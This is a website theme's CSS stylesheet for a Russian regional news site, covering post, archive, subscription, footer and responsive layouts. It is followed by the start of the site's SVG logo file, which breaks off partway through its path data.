  margin: 0 10px 10px 0;
}
.post__meta-tags a:hover {
  color: #E32249;
  text-decoration: none;
}

.post__slider {
  width: 100%;
}

.post__slider figure {
  width: 100%;
  margin: 0;
  padding: 0;
}

.post__slider figure img {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
}

.post__slider figcaption {
  display: flex;
}

.post__slider figcaption p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.post__slider .carousel-cell-image {
  transition: opacity 0.4s;
  opacity: 0;
}

.post__slider .carousel-cell-image.flickity-lazyloaded,
.post__slider .carousel-cell-image.flickity-lazyerror {
  opacity: 1;
}

.flickity-prev-next-button {
  background: #fff;
  border-radius: 0;
  top: 45%;
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.flickity-prev-next-button:hover {
  background: #fff;
}

.flickity-prev-next-button:disabled {
  opacity: 1;
}

.flickity-prev-next-button:disabled svg {
  opacity: 0.2;
}

.flickity-prev-next-button.next {
  right: -20px;
}

.flickity-prev-next-button.previous {
  left: -20px
}

.flickity-prev-next-button svg {
  position: static;
  width: 20px;
}

.flickity-slider {
  transform: none !important;
}

.post__slider figure {
  left: 0 !important;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  z-index: -1;
}

.post__slider figure.is-selected {
  opacity: 1;
  z-index: 0
}

.accent__block {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 200px 0;
}

.accent__block-item {
  background: linear-gradient(90deg, #FFFFFF 50%, #F3F3F3 50%);
  padding: 30px 20px;
}

.accent__block-item h2 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 48px;
  color: #000000;
}

.accent__block-item h3 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
  margin-bottom: 10px;
}

.accent__block-item p {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
  margin-bottom: 15px;
  font-style: italic;
}

.read__more {
  padding: 40px 0;
  border-top: 1px solid #DDDDDD;
}

.read__more h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
}

/*END SINGLE POST*/

/*ARCHIVE*/

/* .archive h1.breadcrumbs {
  font-size: 36px;
}

.archive h1.breadcrumbs a {
  font-size: 24px;
  text-decoration: underline;
} */

.category-short .short__news {}

.category-short .short__news li {
  position: relative;
}

.category-short .short__news li span {
  position: absolute;
}

.category-short .short__news li a {
  margin-left: 100px;
}

/*END ARCHIVE*/

/*SIDEBARS*/

/*.special__polk {
	display: block;
	width: 100%;
	height: 100px;
	border-radius: 2px;
	text-decoration: none;
	background: rgba(0, 0, 0, 1);
	background-image: url("img/banners/special.png");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	margin-bottom: 40px;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	padding: 10px 10px 10px 10px;
	text-align: left;
}
.special__polk:hover,
.special__polk:focus {
	box-shadow: inset 0
}*/

.ads__container {
  width: 100%;
}

.ad__block {
  width: 100%;
  /*height: 400px;*/
  margin: 10px 0;
}

.ad__block img {
  width: 100%;
  height: auto;
}

.online__read {
  width: 100%;
  height: 110px;
  display: block;
  background-size: cover;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}

.online__read-bg {
  -webkit-filter: blur(10px);
  -moz-filter: blur(10px);
  -o-filter: blur(10px);
  -ms-filter: blur(10px);
  filter: blur(10px);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
  background-size: cover;
  background-position: center center;
}

.online__read-content {
  position: absolute;
  width: 100%;
  height: 70px;
  top: 0;
  left: 0;
  background-color: rgba(245, 247, 251, 0.8);
  z-index: 2;
}

.online__read-content {
  padding: 15px;
  position: relative;
  display: flex;
}

.online__read-content-image {
  background-size: cover;
  background-position: center;
  width: 70px;
  height: 100px;
  margin-right: 15px;
}

h3 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 20px;
  color: #000000;
  margin-bottom: 5px;
  font-weight: bold;
}

p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.online__read-bottom {
  position: absolute;
  width: 100%;
  height: 40px;
  z-index: 1;
  left: 0;
  bottom: 0;
  background: #E32249;
  display: flex;
  align-items: center;
  padding-left: 100px;
}

/*.online__read:hover .online__read-content,
.online__read:focus .online__read-content {
	background-color: rgba(245, 247, 251, 1);
}*/

.online__read:hover .online__read-bottom,
.online__read:focus .online__read-bottom {
  background: #9E1832;
}

.banners {
  width: 100%;
  padding: 40px 0 0;
  border-top: 1px solid #DDDDDD;
}

.banners__item {
  width: auto;
  display: block;
  border-radius: 2px;
  overflow: hidden;
}

.banners__item img {
  width: auto;
  height: 110px;
  display: block;
}

.banners__item:hover,
.banners__item:focus {
  background: rgba(0, 0, 0, 1);
}

.banners__item:hover img,
.banners__item:focus img {
  opacity: 0.7;
}

/*END SIDEBARS*/

/*ARCHIVE*/

.post__online-item {
  position: relative;
  overflow: hidden;
}

.post__online-item.first {
  height: 400px;
}

.post__online-item {
  height: 180px;
}

.post__online-item-bg {
  width: 100%;
  height: 100%;
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
  background-position: center;
}

.post__online-item-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(245, 247, 251, 0.80);
  display: flex;
  align-items: center;
  justify-content: center;
}

.post__online-item .post__online-item-content-thumbnail {
  height: 100px;
  width: 70px;
  background-position: center;
  background-size: cover;
  margin-right: 20px;
}

.post__online-item .post__online-item-content-text {}

.post__online-item .post__online-item-content-text h3 {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
  margin-bottom: 10px;
}

.post__online-item .post__online-item-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.post__online-item.first .post__online-item-content-thumbnail {
  height: 260px;
  width: 190px;
  background-position: center;
  background-size: cover;
  margin-right: 40px;
}

.post__online-item.first .post__online-item-content-text {}

.post__online-item.first .post__online-item-content-text h3 {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 48px;
  color: #000000;
}

.post__online-item.first .post__online-item-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  margin-bottom: 20px;
}

/*END ARCHIVE*/

/*PAGE TEMPLATE*/

.page-template-page-subscribe .wrapper__content p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
}

.subscribe__place {
  border: 1px solid #dddddd;
  padding: 20px 20px;
  margin-bottom: 40px;
  background: #fff;
  /* height: 140px; */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  position: relative;
  width: 30%;
  margin: 0 20px 20px 0

}

.subscribe__place:hover,
.subscribe__place:focus {
  cursor: pointer;
}

.subscribe__place.active {
  border-color: #1DBA48;
}
.subscribe__place img {
  margin-bottom: 12px;
}
.subscribe__place ul {
  padding: 0;
  list-style: none;
}
.subscribe__place_info {
  width: 130%;
  display: none;
  font-size: 12px;
  background: #fff;
  padding: 5px 10px;
  position: absolute;
  left: 0;
  top: 150px;
  z-index: 2;
  box-shadow: 0 22px 75px 0 rgba(32, 19, 45, 0.10);
  border: 1px solid #1DBA48;
}

.subscribe__place.active .subscribe__place_info {
  display: block;
}

.subscribe__place p {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #000000;
  line-height: 20px;
}

.subscribe__item {
  padding: 30px 20px;
  background: #fff;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 260px;
  border: 1px solid #dddddd;
  margin-bottom: 40px;
}

.subscribe__item strong {
  font-family: PragmaticaBold-Reg;
  font-size: 18px;
  color: #000000;
}

.subscribe__item p.subscribe__item-curentprice {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-size: 24px;
  color: #000000;
}

.subscribe__item p.subscribe__item-oldprice {
  display: none;
}

.subscribe__item.top {
  border: solid 4px #1DBA48;
}
.subscribe__item a {
  margin-top: 10px;
}

.subscribe__item.top p.subscribe__item-curentprice {
  font-family: Georgia;
  font-style: italic;
  font-size: 24px;
  color: #000000;
  text-decoration: line-through;
  margin-bottom: 10px;
}

.subscribe__item.top p.subscribe__item-oldprice {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 36px;
  color: #1DBA48;
  display: block;
  margin-bottom: 0;
}

.plus {
  display: flex;
}

.plus h5 {
  margin: 0 0 10px;
}

.plus p,
.format__item p {
  font-size: 16px;
}

.format__item {
  display: flex;
}

.format__item img {
  max-width: 360px;
  height: 100%;
  margin-right: 40px;
}

/*END PAGE TEMPLATE*/

/* TAX NAV PAGE */

.tax-navi_group {}

.tax-navi_group h1 {
  font-size: 26px;
}

.tax-navi_group .wrapper__page-archive-navi-content {
  display: flex;
  flex-wrap: wrap;
}
.navi_items {
  display: flex;
  flex-wrap: wrap;
}
.navi__item {
  width: 100%;
  margin: 0 0 40px;
background: #F3F3F3;
padding: 20px;
}
.navi__item h3 {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
margin-top: 0;
text-transform: uppercase;
}
.navi__item-info-element {
  margin-right: 30px;
}
.navi__item p.adress {
  margin-bottom: 15px;
}
.navi__item p.phone {
/* ст. Полтавская, ул.: */
font-family: PragmaticaBook-Reg;
font-size: 14px;
color: #000000;
margin-bottom: 5px;
width: 100%;
}
.navi__item p.phone a {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
}
.navi__item a.email {
font-family: PragmaticaBook-Reg;
font-size: 14px;
color: #E32349;
margin-top: 10px;
}
.tax-navi_group .sidebar__navi--content {
  padding: 20px 0 0 0;
  border: 10px solid #E32349;
  border-bottom: 0px;
}
.tax-navi_group .sidebar__navi--content h3 {
font-family: PragmaticaBold-Reg;
font-size: 24px;
color: #000000;
display: flex;
align-items: center;
padding: 0 30px;
margin-bottom: 20px;
}
.tax-navi_group .sidebar__navi--content h3 svg {
  margin-right: 10px;
}
.tax-navi_group .sidebar__navi--content ul {
  margin: 0;
  padding: 0;
}
.tax-navi_group .sidebar__navi--content ul.children {
  padding: 0 0 0 20px;
}
.tax-navi_group .sidebar__navi--content ul.children li {
}
.tax-navi_group .sidebar__navi--content ul.children li {
  font-size: 12px;
}
.tax-navi_group .sidebar__navi--content li {
  list-style: none;
  
}
.tax-navi_group .sidebar__navi--content li a {
  padding: 10px 30px;
  display: flex;
}
.tax-navi_group .sidebar__navi--content li {
}
.tax-navi_group .sidebar__navi--content li a,
.tax-navi_group .sidebar__navi--content li a p {
font-family: PragmaticaBook-Reg;
font-size: 18px;
color: #000000;
width: 100%;
display: flex;
justify-content: space-between;
}

.tax-navi_group .sidebar__navi--content li a:hover,
.tax-navi_group .sidebar__navi--content li a:focus {
  color: #E32249;
  background: #F3F3F3;
}
.tax-navi_group .sidebar__navi--content ul li a span {
font-family: PragmaticaBold-Reg;
font-size: 18px;
color: #616161;
text-align: right;
}
a.sidebar__navi--button {
  width: 100%;
  height: 50px;
  display: flex;
  align-items: center;
  background: #E32349;
font-family: PragmaticaBold-Reg;
justify-content: center;
font-size: 16px;
color: #FFFFFF;
text-align: center;
margin-top: 40px;
}
a.sidebar__navi--button:hover,
a.sidebar__navi--button:focus {
  background: #9E1832;
}
.info__item {
  width: 100%;
  margin: 0 0 40px;
background: #fff;
border: 4px solid #E32349;
padding: 20px 0 0 0;
}
.info__item figcaption {
  width: 100%;
}
.info__item h3 {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
margin-top: 0;
text-transform: uppercase;
padding: 0 20px;
text-align: center;
}
.info__item figcaption p:last-child {
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 30px;
  background: #E32349;
}
.info__item figcaption p:last-child a {
  font-family: PragmaticaBook-Reg;
  font-weight: bold;
  text-align: center;
font-size: 14px;
color: #fff;
}
.info__item a:hover {
  color: #9E1832;
}
/* END TAX NAV PAGE */

/*FOOTER*/

footer {
  background: #171717;
}

footer strong {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.40);
  text-transform: uppercase;
  margin-bottom: 20px;
}

footer p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.40);
  line-height: 1.5;
  margin-bottom: 8px;
}

footer a {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
}

footer a:hover,
footer a:focus {
  color: rgba(255, 255, 255, 1);
}

footer a.next {
  color: rgba(255, 255, 255, 1);
}

footer a.next:after {
  content: url("img/icons/next-white.svg");
}

.footer__top {
  padding: 40px 0 30px;
}

.footer__top>div {
  padding: 0 40px;
  border-right: 1px solid #333333;
  height: 100%;
  justify-content: flex-start;
  margin: 0;
}

.footer__top>div:first-child {
  padding: 0 40px 0 0;
}

.footer__top>div:last-child {
  padding: 0 0px 0 40px;
  border-right: none;
}

.footer__top ul {
  padding: 0;
  margin: 0;
}

.footer__top ul li {
  list-style: none;
  margin-bottom: 10px;
}

.footer__top ul li a {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.80);
  text-decoration: none;
}

.footer__top ul li a:hover,
.footer__top ul li a:focus {
  color: rgba(255, 255, 255, 1);
}

.footer__bottom {
  padding: 20px 0;
  border-top: 1px solid #333333;
}

.footer__bottom-rate {
  width: 30px;
  height: 30px;
  border-radius: 15px;
  background: #333333;
  display: flex;
}

.footer__bottom-rate span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.80);
  margin: auto;
}

.footer__bottom-social {
  height: 40px;
  border: 1px solid #333333;
  border-radius: 2px 0 0 2px;
}

.footer__bottom-social-item {
  height: 100%;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-right: 1px solid #333333;
}

.footer__bottom-social-item:hover,
.footer__bottom-social-item:focus {
  background: #333333;
  cursor: pointer;
}

.footer__bottom-social-item:last-child {
  border-right: none;
}

.footer__bottom p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.40);
}

.footer__bottom p>a {
  color: rgba(255, 255, 255, 1);
  text-decoration: none;
}

/*END FOOTER*/

@media screen and (min-width:1000px) and (max-width:1279px) {
  .header__info-value,
  .header__weather,
  .header__course,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  .header__info-rate {
    margin-right: 0;
    ;
  }
  .header__nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__nav ul li {
    flex-shrink: 0;
  }
  .header__nav ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  .wrapper__content h1+p {
    margin-bottom: 20px;
  }
  .post__news-item-thumbnail {
    height: 140px;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .post-sticky figcaption {
    padding: 30px 20px;
  }
  .short__news h2 {
    font-size: 20px;
  }
  .wrapper__content .vrez p {
    font-size: 16px;
  }
  .banners {
    display: flex;
    flex-wrap: wrap;
  }
  .banners__item img {
    width: 100%;
    height: auto;
  }
  .banners .banners__item img {
    width: auto;
    height: 80px;
  }
  .footer__top>div {
    flex-shrink: 1 !important;
  }
}

@media screen and (min-width:760px) and (max-width:999px) {
  .header__info-value,
  .header__subscribe,
  .header__weather,
  .header__course,
  header,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
  }
  .post-sticky {
    margin-bottom: 40px;
  }
  .post-sticky figcaption {
    padding: 30px 20px
  }
  .short__news h2 {
    font-size: 24px;
  }
  .short__news li span {}
  .short__news li a,
  .short__news li {
    font-size: 18px;
  }
  .post__news-item-thumbnail {
    height: 220px;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  .online__read,
  .online__read+div,
  .banners__item {
    width: 320px;
  }
  .online__read {
    height: 123px;
  }
  .online__read-content {
    height: 83px;
  }
  .online__read-content-image {
    height: 110px;
    width: 80px;
  }
  .footer__top {
    flex-wrap: wrap;
  }
  .footer__top>div:nth-child(1) {
    width: 25%;
  }
  .footer__top>div:nth-child(2) {
    width: 25%;
  }
  .footer__top>div:nth-child(3) {
    width: 50%;
    border-right: none;
  }
  .footer__top>div:nth-child(4) {
    border-top: 1px solid #333333;
    padding: 20px 0;
    margin-top: 40px;
  }
  .footer__bottom {
    flex-wrap: wrap;
  }
}

@media screen and (min-width:560px) and (max-width:759px) {
  html {
    padding: 0;
  }
  header,
  .header__weather,
  .header__course,
  .waypoint,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__search span,
  .header__category span {
    font-size: 0px;
    color: #fff;
    width: 60px;
    display: flex;
  }
  .header__search span::before,
  .header__category span::before {
    margin: auto;
    position: static;
  }
  .header__search span {
    margin-right: 30px;
  }
  .header__search span::before {
    content: url("img/icons/search-mobile.svg")
  }
  .header__category span::before {
    content: url("img/icons/menu-mobile.svg")
  }
  .header__category span:hover::before,
  .header__category span:focus::before {
    content: url("img/icons/search-mobile-hover.svg")
  }
  .header__category nav {}
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .sticky__header {
    height: 60px;
  }
  .header__logo img {
    width: 180px;
  }
  .wrapper {
    margin-top: 60px;
  }
  .home h1 {
    font-size: 16px;
  }
  .post-sticky {
    height: 360px !important;
  }
  .post-sticky h2 {
    font-size: 24px;
    color: #FFFFFF;
    width: auto;
  }
  .post-sticky p {
    font-family: PragmaticaBook-Reg;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 22px;
    width: auto;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .accent__block {
    display: none;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  .wrapper__content .dialog .text,
  .wrapper__content .dialog .author {
    width: 100%;
  }
  .banners__item img {
    height: 50px;
  }
  .footer__top {
    display: flex;
    flex-wrap: wrap;
  }
  .footer__top div {
    margin-bottom: 30px;
  }
  .footer__top div:nth-child(2) {
    border-right: none;
  }
  .footer__top div:nth-child(3) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__top div:nth-child(4) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__bottom {
    display: flex;
    flex-direction: column;
  }
  .footer__bottom>* {
    margin-bottom: 20px;
  }
}

@media (max-width: 575.98px) {
  html {
    padding: 0;
  }
  header,
  .header__weather,
  .header__course,
  .waypoint,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__search {
    margin-left: 0px;
    width: 40px;
  }
  .header__search span,
  .header__category span {
    font-size: 0px;
    color: #fff;
    width: 60px;
    display: flex;
  }
  .header__search span::before,
  .header__category span::before {
    margin: auto;
    position: static;
  }
  .header__search span {
    margin-right: 0px;
  }
  .header__search span::before {
    content: url("img/icons/search-mobile.svg")
  }
  .header__category span::before {
    content: url("img/icons/menu-mobile.svg")
  }
  .header__category span:hover::before,
  .header__category span:focus::before {
    content: url("img/icons/search-mobile-hover.svg")
  }
  .header__category {
    margin-right: 40px;
  }
  .header__category nav {}
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
    width: 100%;
    padding: 0 40px;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  header .navbar {
    padding: 10px 0;
  }
  #header_navbar {
    position: absolute;
    top: 55px;
    left: 0;
    background: rgb(255, 255, 255);
    z-index: 2;
    width: 100%;
  }
  .sticky__header {
    height: 60px;
  }
  .sticky__header-element>div,
  .sticky__header-element>div div {
    width: 50px;
    margin: 0;
  }
  .header__logo img {
    width: 180px;
  }
  .wrapper {}
  .post-sticky {
    height: 360px !important;
    margin-bottom: 40px;
  }
  .post-sticky h2 {
    font-size: 24px;
    color: #FFFFFF;
    width: auto;
  }
  .post-sticky p {
    font-family: PragmaticaBook-Reg;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 22px;
    width: auto;
    display: none;
  }
  .home h1 {
    font-size: 16px;
  }
  .banners__item img {
    width: 100%;
    height: auto;
  }
  .wrapper__content h1 {
    font-size: 20px;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  
  .wrapper__content .dialog .text,
  .wrapper__content .dialog .author {
    width: 100%;
  }
  .banners .banners__item img {
    height: 50px;
    width: auto;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .accent__block {
    display: none;
  }
  .footer__top {
    display: flex;
    flex-wrap: wrap;
  }
  .footer__top>div {
    margin-bottom: 30px;
    padding: 20px !important;
  }
  .footer__top div:nth-child(2) {
    border-right: none;
  }
  .footer__top div:nth-child(3) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__top div:nth-child(4) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__bottom {
    display: flex;
    flex-direction: column;
  }
  .footer__bottom>* {
    margin-bottom: 20px;
  }
  .subscribe__place {
    width: 100%;
  }
  .subscribe__place_info {
    width: 100%;
  }
}

.timeline {
    border-left: 3px solid #E32249;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    background: rgba(114, 124, 245, 0.09);
    margin: 0 auto;
    letter-spacing: 0.2px;
    position: relative;
    line-height: 1.4em;
    font-size: 1.03em;
    padding: 50px;
    list-style: none;
    text-align: left;
    /* max-width: 40%; */
}

@media (max-width: 767px) {
    .timeline {
        max-width: 98%;
        padding: 25px;
    }
}

.timeline h1 {
    font-weight: 300;
    font-size: 1.4em;
}

.timeline h2,
.timeline h3 {
    font-weight: 600;
    font-size: 1rem;
    margin-bottom: 10px;
}
ul.timeline  {
  margin: 0 !important;
}
.wrapper__content ul.timeline li:before {
  background: transparent !important;
}

.timeline .event {
    border-bottom: 1px dashed #e8ebf1;
    padding-bottom: 25px;
    margin-bottom: 25px;
    position: relative;
}

@media (max-width: 767px) {
    .timeline .event {
        padding-top: 30px;
    }
}

.timeline .event:last-of-type {
    padding-bottom: 0;
    margin-bottom: 0;
    border: none;
}

.timeline .event:before,
.timeline .event:after {
    position: absolute;
    display: block;
    top: 0;
    margin: 0;
}

.timeline .event:before {
    left: -207px;
    content: attr(data-date);
    text-align: right;
    font-weight: 100;
    font-size: 0.9em;
    min-width: 120px;
}

@media (max-width: 767px) {
    .timeline .event:before {
        left: 20px;
        text-align: left;
    }
}

.timeline .event:after {
    -webkit-box-shadow: 0 0 0 3px #E32249;
    box-shadow: 0 0 0 3px #E32249;
    left: -55.8px;
    background: #fff;
    border-radius: 50%;
    height: 9px;
    width: 9px;
    content: "";
    top: 5px;
}

@media (max-width: 767px) {
    .timeline .event:after {
        left: -31.8px;
    }
}

.rtl .timeline {
    border-left: 0;
    text-align: right;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border-right: 3px solid #E32249;
}

.rtl .timeline .event::before {
    left: 0;
    right: -170px;
}

.rtl .timeline .event::after {
    left: 0;
    right: -55.8px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg
body_size: 14237
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="420px" height="74px" viewBox="0 0 420 74" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="header" transform="translate(-410.000000, -28.000000)">
            <g id="logo">
                <g transform="translate(40.000000, 13.000000)">
                    <g transform="translate(370.000000, 15.000000)">
                        <rect id="Rectangle-6" fill="#E32249" x="0" y="50" width="331" height="4"></rect>
                        <rect id="Rectangle-6-Copy" fill="#E32249" x="374" y="50" width="46" height="4"></rect>
                        <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 